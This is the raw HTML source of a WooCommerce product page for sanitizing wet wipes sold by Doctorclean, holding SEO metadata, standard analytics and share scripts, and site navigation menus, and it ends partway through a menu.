

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/product/sanitizing-cleaning-wet-wipes/
body_size: 19159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Sanitizing cleaning wet wipes - Doctorclean</title>
<link rel="canonical" href="https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sanitizing cleaning wet wipes - Doctorclean" />
<meta property="og:description" content="Sanitizing Cleaning Wet Wipes  Age Group: Adults Size: 21*14cm Material: Spunlace Material weight: 18gsm Alcohol: 70% Isopropanol Formular" />
<meta property="og:url" content="https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:modified_time" content="2018-03-06T06:05:10+00:00" />
<meta property="og:image" content="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg" />
<meta property="og:image:width" content="360" />
<meta property="og:image:height" content="360" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@Handhygienes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/","url":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/","name":"Sanitizing cleaning wet wipes - Doctorclean","isPartOf":{"@id":"https://tan-partridge-842070.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/#primaryimage"},"image":{"@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/#primaryimage"},"thumbnailUrl":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg","datePublished":"2017-10-19T07:07:07+00:00","dateModified":"2018-03-06T06:05:10+00:00","breadcrumb":{"@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/#primaryimage","url":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg","contentUrl":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2017/10/Sanitizing-cleaning-wet-wipes.jpg","width":360,"height":360},{"@type":"BreadcrumbList","@id":"https://tan-partridge-842070.hostingersite.com/product/sanitizing-cleaning-wet-wipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tan-partridge-842070.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://doctorcleanhygiene.com/shop/"},{"@type":"ListItem","position":3,"name":"Sanitizing cleaning wet wipes"}]},{"@type":"WebSite","@id":"https://tan-partridge-842070.hostingersite.com/#website","url":"https://tan-partridge-842070.hostingersite.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://tan-partridge-842070.hostingersite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tan-partridge-842070.hostingersite.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tan-partridge-842070.hostingersite.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://tan-partridge-842070.hostingersite.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tan-partridge-842070.hostingersite.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://tan-partridge-842070.hostingersite.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Sanitizing cleaning wet wipes","author":"Tony X","wordcount":50,"logged_in":"false","page_id":480,"post_date":"2017-10-19 07:07:07"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//doctorcleanhygiene.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://tan-partridge-842070.hostingersite.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://tan-partridge-842070.hostingersite.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1qi9bgxn/hr2i2.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/ma7n34hu/dx7nx.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/qa8xjnnw/dx7nx.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/uploads/bb-theme/skin-6931adb3b22f0.css?ver=1.7.19' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/lzlmwlf8/fttli.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1e1wuv77/dx7nx.js' type="text/javascript"></script>
<!-- <script src='https://tan-partridge-842070.hostingersite.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://tan-partridge-842070.hostingersite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/lc725p73/dx7nx.js' type="text/javascript"></script>
<!-- <script defer src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://tan-partridge-842070.hostingersite.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tan-partridge-842070.hostingersite.com/wp-json/wp/v2/product/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tan-partridge-842070.hostingersite.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tan-partridge-842070.hostingersite.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://tan-partridge-842070.hostingersite.com/?p=480' />
<link rel="alternate" type="application/json+oembed" href="https://tan-partridge-842070.hostingersite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tan-partridge-842070.hostingersite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-480 theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://tan-partridge-842070.hostingersite.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-490 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://tan-partridge-842070.hostingersite.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-490 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
